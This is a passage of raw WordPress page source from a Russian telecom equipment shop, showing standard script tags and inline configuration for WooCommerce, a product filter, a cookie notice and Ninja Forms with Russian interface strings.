.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap;}
</style>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/uncategorized\/internet-i-telefoniya-za-1-777-r-v-mesyac\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"c2b2941120","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"98d0844311","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"98d0844311","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to 